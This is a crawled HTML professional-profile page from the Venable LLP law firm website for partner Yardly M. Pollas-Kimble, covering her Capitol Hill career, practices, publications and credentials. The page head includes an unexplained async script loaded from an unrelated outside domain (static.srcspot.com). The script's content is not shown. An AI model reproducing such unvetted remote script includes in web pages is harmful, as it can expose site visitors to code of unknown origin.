

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/professionals/p/yardly-pollas
body_size: 10619
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>Yardly M. Pollas-Kimble | Professionals | Venable LLP</title>
<meta name="title" content="Yardly M. Pollas-Kimble | Professionals | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/professionals/p/yardly-pollas" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Yardly M. Pollas-Kimble | Professionals | Venable LLP" />
<meta property="og:description" />

    <meta property="og:image" content="https://www.venable.com/-/media/professionals/bio-images/p/pollas-kimble_yardly-m_low.jpg?rev=b623eecfffb64f99a9a178fa6b9441eb&amp;hash=B36219B17785CC1C91B00F4E40DD2E0E" />

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="Yardly M. Pollas-Kimble | Professionals | Venable LLP">
<meta name="twitter:description">

    <meta name="twitter:image:src" content="https://www.venable.com/-/media/professionals/bio-images/p/pollas-kimble_yardly-m_low.jpg?rev=b623eecfffb64f99a9a178fa6b9441eb&amp;hash=B36219B17785CC1C91B00F4E40DD2E0E">

<link rel="canonical" href="https://www.venable.com/professionals/p/yardly-pollas" />

<meta class="swiftype" name="title" data-type="string" content="Yardly M. Pollas-Kimble | Professionals | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/professionals/p/yardly-pollas" />
<meta class="swiftype" name="section" data-type="enum" content="Professionals" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="10" />





<link rel="stylesheet" href=/assets/public/styles/main.v-jasoutheewbq673jivg.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/professionals/p/yardly-pollas#professional-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>
    <div class="page page--padded-top" id="professionalsDetailApp">
        

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <button v-if="isDark" v-cloak class="nav__brand-container" v-on:click="scrollToTop()">
                        <img class="nav__brand nav__brand--detail" src="/-/media/professionals/bio-images/p/pollas-kimble_yardly-m_low.jpg?rev=b623eecfffb64f99a9a178fa6b9441eb&amp;hash=B36219B17785CC1C91B00F4E40DD2E0E" alt="Pollas Kimble Yardly" />
                    <div class="nav__brand-title">Yardly M. Pollas-Kimble</div>
                </button>
                    <a v-else class="nav__brand-link" href="/" target="">
                        <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                        <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                    </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary nav__link--active" href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary " href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

            <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/professionals">Professionals</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">Yardly M. Pollas-Kimble</span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fprofessionals%2Fp%2Fyardly-pollas" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fprofessionals%2Fp%2Fyardly-pollas" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fprofessionals%2Fp%2Fyardly-pollas" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=Yardly M. Pollas-Kimble | Professionals | Venable LLP&amp;body=https://www.venable.com/professionals/p/yardly-pollas" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                            <a target="_blank" href="https://pdf.venable.com/pdfrenderer.svc/v1/ABCpdf11/GetRenderedPdfByUrl/Yardly Pollas.pdf?url=https%3a%2f%2fwww.venable.com%2fprofessionals%2fp%2fyardly-pollas%3fformat%3dpdf%26attachment%3dfalse" class="breadcrumbs__link link link--dark breadcrumbs__link--left-wall" v-on:click="">PDF</a>
                    </div>
            </div>
        </div>
    </div>


        <div id="professional-detail">

            <section aria-label="Professional Header" class="hero " data-swiftype-index='false'>
                <div class="hero__container container">
                    <div class="hero__header " is="fadable">
                            <div>
                                <h1 class="hero__title hero__title--audio">Yardly M. Pollas-Kimble</h1>
                            </div>

                            <div class="hero__subtitle hero__subtitle--gray">
                                Partner
                            </div>

                    </div>

                        <div class="hero__image-container">
                            <div class="hero__lines"></div>
                            <div class="hero__image-wrapper" ref="wrapper">
                                        <img class="hero__image" v-media-fade="'hero__image--ready'" src="/-/media/professionals/bio-images/p/pollas-kimble_yardly-m_low.jpg?rev=b623eecfffb64f99a9a178fa6b9441eb&amp;hash=B36219B17785CC1C91B00F4E40DD2E0E" alt="Pollas Kimble Yardly" />
                            </div>
                            <div class="hero__fade-row" is="fadable" delay="1200">
                                <div class="hero__links button__row" v-bind:class="{ 'hero__button--offset': isPlaying }">
                                    <a class="hero__link button--filled" href="/professionals/p/yardly-pollas?format=vcard">
                                        vCard
                                    </a>
                                    <div class="hero__link button--filled">
                                        <div id="connect-options" class="button__row hero__icon-links"
                                             aria-label="Connect Options"
                                             v-aria-hidden="areConnectLinksExpanded"
                                             v-aria-tabindex="areConnectLinksExpanded"
                                             v-focus="areConnectLinksExpanded"
                                             v-bind:class="{ 'hero__icon-links--visible': areConnectLinksExpanded }">


                                                <a class="hero__icon-link button--filled icon__mail" href="mailto:ympollas@Venable.com" aria-label="Email"></a>

                                            <button class="hero__icon-link button--filled icon__close" style="background: rgba(0, 0, 0, 0)" aria-label="Close Connect Options" v-on:click="closeConnectLinks()"></button>
                                        </div>

                                            <button class="hero__icon-link-toggle"
                                                    aria-controls="connect-options"
                                                    v-aria-expanded="areConnectLinksExpanded"
                                                    aria-label="Expand Connect Options"
                                                    v-bind:class="{ 'hero__icon-link-toggle--hidden': areConnectLinksExpanded }"
                                                    v-on:click="openConnectLinks()">
                                                <span>Connect</span>
                                            </button>
                                    </div>
                                </div>
                            </div>
                        </div>
                </div>

                    <div class="hero__contact-section">
                        <div class="hero__contact">
                            <a class="hero__contact-title link" href="mailto:ympollas@Venable.com">ympollas@Venable.com</a>
                        </div>
                        <div v-bind:class="hasImage && numberOfOffices > 2 ? 'hero__numbers-container' : 'hero__contact' ">
                                        <div class="hero__contact">
                                            <a class="hero__contact-title link" href="/offices/washington-dc">Washington, DC</a>
                                            <div class="hero__numbers">
                                                    <a class="hero__number link link--dark" href="tel:202.344.4719">
                                                        <span class="hero__number-prefix">T</span>
                                                        <span class="hero__number-number">+1 202.344.4719</span>
                                                    </a>
                                            </div>
                                        </div>
                        </div>
                    </div>
            </section>

            <div class="overview__details container ">
                <div is="expandable-content" v-bind:on-fadable-scroll-watch="onFadableScrollWatch" inline-template>
                    <div class="overview__bio " ref="bio">
                        <div class="overview__bio-wrapper">


                            <div class="overview__bio-content overview__bio-content--expanded rich-text fadable  " v-scrollwatch="onFadableScrollWatch">
<p>Yardly Pollas provides strategic counsel on legislative and regulatory matters affecting the telecommunications, media, intellectual property, finance, and healthcare industries. Yardly utilizes her extensive experience on Capitol Hill to represent client interests before Congress, the executive branch, and various regulatory bodies. Before joining Venable, she served as the chief of staff to U.S. Congressman Bobby L. Rush. In addition to acting as a senior advisor and overseeing the development and implementation of Congressman Rush's political and policy initiatives, she served as liaison to Region IV of the House Democratic Leadership's Policy and Steering Committee and the Democratic Congressional Campaign Committee.</p>                            </div>
                        </div>

                            <div id="readmore-content" v-focus="isExpanded" class="overview__bio-content overview__bio-content--additional rich-text overview__additional-container" ref="additionalContent" v-bind:class="{ 'overview__additional-container--open': isExpanded, 'overview__additional-container--closed': !isExpanded }">
                                <div class="overview__additional-overflow-container">
                                    <p>In her nearly 30 years on Capitol Hill, Yardly drove landmark federal healthcare reforms in many areas, including maternal health, drug pricing, and community health. She has led efforts to address health equity and health workforce issues, trauma care, and securing millions in federal funding for underserved urban communities, blending legislative advocacy with on-the-ground implementation to advance access to care. </p>
<p>Yardly also has substantial experience operating within the private sector. She previously served as the head of congressional affairs for a major multinational telecommunications company, during which she oversaw the company&rsquo;s legislative staff and political action committee and developed and implemented its legislative agenda before the U.S. Congress, the executive branch, and state legislatures. She also developed key relationships with trade associations, grassroots and grasstops organizations, and consultants to ensure the company remained a leader on pivotal issues and initiatives impacting the industry.</p>
<p>In addition to her background in domestic policy, Yardly has a wealth of international experience, having monitored elections in West and Central Africa and represented artists and business leaders in Africa and the Caribbean.</p>
                                </div>
                            </div>
                            <button aria-controls="readmore-content" v-bind:aria-expanded="(isExpanded) ? 'true': 'false'" class="overview__read-more link link--fade-light" v-on:click="toggle()">
                                <span class="label__text" v-if="isExpanded">Read Less</span>
                                <span class="label__text" v-else>Read More</span>
                                <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': isExpanded  }">+</span>
                            </button>

                    </div>
                </div>
                <div class="overview__detail-lists fadable " v-scrollwatch="onFadableScrollWatch">

                        <div class="overview__detail-list detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Related Practices</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/telecommunications">Telecommunications</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/finance">Finance</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/intellectual-property">Intellectual Property</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/legislative-and-government-affairs">Legislative and Government Affairs</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/regulatory">Regulatory</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/telecommunications-and-networks">Telecommunications and Networks</a>
                                        </li>
                            </ul>
                        </div>

                        <div class="overview__detail-list detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Related Industries</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/industries/entertainment-and-media">Entertainment and Media</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/industries/healthcare">Healthcare</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/industries/mobility-and-transportation-technology">Autonomous and Connected Mobility</a>
                                        </li>
                            </ul>
                        </div>
                </div>
            </div>

                <div is="accordions" inline-template
                     collapseall="Collapse All"
                     expandall="Expand All"
                     accordionkeys="Experience~|~Insights~|~Credentials">
                    <div id="bio-accordions" class="section accordions">
                            <div class="accordions__container container accordions__controls-container">
                                <div class="accordions__controls">
                                    <button class="accordions__control" aria-controls="bio-accordions" v-on:click="toggleAll()">
                                        <span v-html="toggleAllLabel"></span>
                                        <span class="rotatable" v-bind:class="{ 'rotatable--ready': showCollapseAll }">+</span>
                                    </button>
                                </div>
                            </div>

                                <section aria-label="Representative Matters" class="accordions__accordion accordion__index__0">
                                    <h2 class="accordion__heading">
                                        <div class="accordions__header" v-on:click="toggleAccordion('Experience', '0', 'experience')"
                                             v-aria-expanded="isOpen('Experience')"
                                             aria-label="Toggle accordion"
                                             aria-controls="representative-matters">
                                            <div class="accordions__container accordions__container--flex container">
                                                <div class="accordions__title">Experience</div>
                                                <div role="presentation" class="accordions__button" v-bind:class="{ 'accordions__button--active': isOpen('Experience') }">
                                                    <div class="accordions__icon">+</div>
                                                </div>
                                            </div>
                                        </div>
                                    </h2>
                                    <div id="representative-matters" data-title="experience" v-aria-hidden="isOpen('Experience')" class="accordions__container container">
                                        <div class="accordions__content" ref="Experience" v-bind:class="{ 'accordions__content--expanded': isOpen('Experience') }">
                                                <div class="rich-text rich-text--max-width">
                                                        <h3>Government Experience</h3>

                                                    <ul>
    <li>Office of U.S. Congressman Bobby L. Rush (D-IL)
    <ul>
        <li>Chief of staff</li>
        <li>Deputy chief of staff</li>
        <li>Legislative director</li>
    </ul>
    </li>
</ul>
                                                </div>


                                        </div>
                                    </div>
                                </section>
                                <section aria-label="Related Content" class="accordions__accordion accordion__index__1">
                                    <h2 class="accordion__heading">
                                        <div class="accordions__header" v-on:click="toggleAccordion('Insights', '1', 'insights')"
                                             v-aria-expanded="isOpen('Insights')"
                                             aria-label="Toggle accordion" aria-controls="related-content">
                                            <div class="accordions__container accordions__container--flex container">
                                                <span class="accordions__title">Insights</span>
                                                <div role="presentation" class="accordions__button" v-bind:class="{ 'accordions__button--active': isOpen('Insights') }">
                                                    <div class="accordions__icon">+</div>
                                                </div>
                                            </div>
                                        </div>
                                    </h2>
                                    <div id="related-content" data-title="insights" v-aria-hidden="isOpen('Insights')" class="accordions__container container">
                                        <div class="accordions__content" ref="Insights" v-bind:class="{ 'accordions__content--expanded': isOpen('Insights') }">
                                            <section aria-label="Related Content Listings" class="related-content__section">
                                                    <div class="section related-content">
                                                        <h3>Thought Leadership</h3>


                                                        <div class="related-content__content">
                                                            <div class="related-content__items">
                                                                    <div class="related-content__item related-content__item--block">
                                                                            <p class="related-content__subtitle">
                                                                                    <span class="related-content__subtitle-item related-content__subtitle-item--primary">August 2021</span>

                                                                            </p>
                                                                        <div class="related-content__title-container">
                                                                            <div class="related-content__invisible-container">
                                                                                <span class="related-content__title related-content__title--invisible">Infrastructure Round Up</span>
                                                                            </div>
                                                                                <a class="related-content__title" href="/insights/publications/2021/08/infrastructure-round-up" data-content="Infrastructure Round Up">Infrastructure Round Up</a>
                                                                        </div>
                                                                    </div>
                                                                    <div class="related-content__separator"></div>
                                                                    <div class="related-content__item related-content__item--block">
                                                                            <p class="related-content__subtitle">
                                                                                    <span class="related-content__subtitle-item related-content__subtitle-item--primary">July 2021</span>

                                                                            </p>
                                                                        <div class="related-content__title-container">
                                                                            <div class="related-content__invisible-container">
                                                                                <span class="related-content__title related-content__title--invisible">Infrastructure Round Up</span>
                                                                            </div>
                                                                                <a class="related-content__title" href="/insights/publications/2021/07/infrastructure-round-up" data-content="Infrastructure Round Up">Infrastructure Round Up</a>
                                                                        </div>
                                                                    </div>
                                                                    <div class="related-content__separator"></div>
                                                                    <div class="related-content__item related-content__item--block">
                                                                            <p class="related-content__subtitle">
                                                                                    <span class="related-content__subtitle-item related-content__subtitle-item--primary">July 06, 2021</span>

                                                                            </p>
                                                                        <div class="related-content__title-container">
                                                                            <div class="related-content__invisible-container">
                                                                                <span class="related-content__title related-content__title--invisible">You Asked, We Answered: What's Next for Healthcare Under the Biden Administration</span>
                                                                            </div>
                                                                                <a class="related-content__title" href="/insights/publications/2021/07/next-for-healthcare-under-the-biden-administration" data-content="You Asked, We Answered: What&#39;s Next for Healthcare Under the Biden Administration">You Asked, We Answered: What's Next for Healthcare Under the Biden Administration</a>
                                                                        </div>
                                                                    </div>
                                                                    <div class="related-content__separator"></div>
                                                            </div>

                                                                <div class="related-content__view-all">
                                                                    <a class="button" href="/insights?professional=8c4498c8bfa84bb684634f4aedddc2cc" is="slidey-link">View More</a>
                                                                </div>
                                                        </div>
                                                    </div>
                                                    <div class="section related-content">
                                                        <h3>Events</h3>


                                                        <div class="related-content__content">
                                                            <div class="related-content__items">
                                                                    <div class="related-content__item related-content__item--block">
                                                                            <p class="related-content__subtitle">
                                                                                    <span class="related-content__subtitle-item related-content__subtitle-item--primary">Tuesday, April 13, 2021</span>

                                                                            </p>
                                                                        <div class="related-content__title-container">
                                                                            <div class="related-content__invisible-container">
                                                                                <span class="related-content__title related-content__title--invisible">What's Next for Healthcare Under the Biden Administration and the 117th Congress</span>
                                                                            </div>
                                                                                <a class="related-content__title" href="/insights/events/2021/04/what-next-for-healthcare-under-the-biden" data-content="What&#39;s Next for Healthcare Under the Biden Administration and the 117th Congress">What's Next for Healthcare Under the Biden Administration and the 117th Congress</a>
                                                                        </div>
                                                                    </div>
                                                                    <div class="related-content__separator"></div>
                                                                    <div class="related-content__item related-content__item--block">
                                                                            <p class="related-content__subtitle">
                                                                                    <span class="related-content__subtitle-item related-content__subtitle-item--primary">Wednesday, April 7, 2021</span>

                                                                            </p>
                                                                        <div class="related-content__title-container">
                                                                            <div class="related-content__invisible-container">
                                                                                <span class="related-content__title related-content__title--invisible">How to Make the Most of the Next 100 Days: The Policy Issues Congress and the Biden Administration Will Consider</span>
                                                                            </div>
                                                                                <a class="related-content__title" href="/insights/events/2021/04/how-to-make-the-most-of-the-next-100-days" data-content="How to Make the Most of the Next 100 Days: The Policy Issues Congress and the Biden Administration Will Consider">How to Make the Most of the Next 100 Days: The Policy Issues Congress and the Biden Administration Will Consider</a>
                                                                        </div>
                                                                    </div>
                                                                    <div class="related-content__separator"></div>
                                                                    <div class="related-content__item related-content__item--block">
                                                                            <p class="related-content__subtitle">
                                                                                    <span class="related-content__subtitle-item related-content__subtitle-item--primary">Thursday, April 1, 2021</span>

                                                                            </p>
                                                                        <div class="related-content__title-container">
                                                                            <div class="related-content__invisible-container">
                                                                                <span class="related-content__title related-content__title--invisible">The New Age of American Infrastructure</span>
                                                                            </div>
                                                                                <a class="related-content__title" href="/insights/events/2021/04/the-new-age-of-american-infrastructure" data-content="The New Age of American Infrastructure">The New Age of American Infrastructure</a>
                                                                        </div>
                                                                    </div>
                                                                    <div class="related-content__separator"></div>
                                                            </div>

                                                        </div>
                                                    </div>
                                                    <div class="section related-content">
                                                        <h3>Recent News</h3>


                                                        <div class="related-content__content">
                                                            <div class="related-content__items">
                                                                    <div class="related-content__item related-content__item--block">
                                                                            <p class="related-content__subtitle">
                                                                                    <span class="related-content__subtitle-item related-content__subtitle-item--primary">March 11, 2021</span>

                                                                            </p>
                                                                        <div class="related-content__title-container">
                                                                            <div class="related-content__invisible-container">
                                                                                <span class="related-content__title related-content__title--invisible">Coverage of Yardly Pollas’ Arrival at Venable</span>
                                                                            </div>
                                                                                <a class="related-content__title" href="/about/news/2021/03/coverage-of-yardly-pollas-arrival-at-venable" data-content="Coverage of Yardly Pollas’ Arrival at Venable">Coverage of Yardly Pollas’ Arrival at Venable</a>
                                                                        </div>
                                                                    </div>
                                                                    <div class="related-content__separator"></div>
                                                                    <div class="related-content__item related-content__item--block">
                                                                            <p class="related-content__subtitle">
                                                                                    <span class="related-content__subtitle-item related-content__subtitle-item--primary">March 10, 2021</span>

                                                                            </p>
                                                                        <div class="related-content__title-container">
                                                                            <div class="related-content__invisible-container">
                                                                                <span class="related-content__title related-content__title--invisible">Capitol Hill Veteran Yardly Pollas Joins Venable’s Legislative and Government Affairs Practice in Washington, DC</span>
                                                                            </div>
                                                                                <a class="related-content__title" href="/about/news/2021/03/capitol-hill-veteran-yardly-pollas" data-content="Capitol Hill Veteran Yardly Pollas Joins Venable’s Legislative and Government Affairs Practice in Washington, DC">Capitol Hill Veteran Yardly Pollas Joins Venable’s Legislative and Government Affairs Practice in Washington, DC</a>
                                                                        </div>
                                                                    </div>
                                                                    <div class="related-content__separator"></div>
                                                            </div>

                                                        </div>
                                                    </div>
                                            </section>
                                        </div>
                                    </div>
                                </section>
                                <section aria-label="Credentials" class="accordions__accordion accordion__index__2">
                                    <h2 class="accordion__heading">
                                        <div class="accordions__header" v-on:click="toggleAccordion('Credentials', '2', 'credentials')"
                                             v-aria-expanded="isOpen('Credentials')"
                                             aria-label="Toggle accordion" aria-controls="credentials">
                                            <div class="accordions__container accordions__container--flex container">
                                                <div class="accordions__title">Credentials</div>
                                                <div class="accordions__button" v-bind:class="{ 'accordions__button--active': isOpen('Credentials') }">
                                                    <div class="accordions__icon">+</div>
                                                </div>
                                            </div>
                                        </div>
                                    </h2>
                                    <div id="credentials" data-title="credentials" v-aria-hidden="isOpen('Credentials')" class="accordions__container container">
                                        <div class="accordions__content" ref="Credentials" v-bind:class="{ 'accordions__content--expanded': isOpen('Credentials') }">
                                                <div class="rich-text rich-text--max-width">
                                                        <h3>Education</h3>

                                                    <ul class="rich-text__credentials">
                                                            <li>
                                                                        <span>J.D.</span>
                                                                        <span>American University, Washington College of Law</span>
                                                                        <span>1997</span>
                                                            </li>
                                                                <li class="indent-honors"><ul>
    <li>Law clerk, Committee on Economic and Educational Opportunities, U.S. House of Representatives</li>
</ul></li>
                                                            <li>
                                                                        <span>B.A.</span>
                                                                        <span>Political Science</span>
                                                                        <span>University of Houston</span>
                                                                        <span>1989</span>
                                                            </li>
                                                    </ul>
                                                </div>

                                                <div class="rich-text rich-text--max-width">
                                                        <h3>Bar Admissions</h3>
                                                    <ul>
                                                            <li>
                                                                        <span>District of Columbia</span>
                                                            </li>
                                                    </ul>
                                                </div>



                                                <div class="rich-text rich-text--max-width">
                                                        <h3>Professional Memberships and Activities</h3>

                                                    <ul>
    <li>Member, American Bar Association</li>
    <li>Advisory board member, Southern Christian Leadership Global Policy Initiative</li>
</ul>
                                                </div>

                                                <div class="rich-text rich-text--max-width">
                                                        <h3>Languages</h3>

                                                    <ul>
                                                            <li>
                                                                    <span>French</span>
                                                            </li>
                                                            <li>
                                                                    <span>Spanish</span>
                                                            </li>
                                                            <li>
                                                                    <span>Creole</span>
                                                            </li>
                                                    </ul>
                                                </div>
                                        </div>
                                    </div>
                                </section>
                    </div>
                </div>
        </div>

        <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
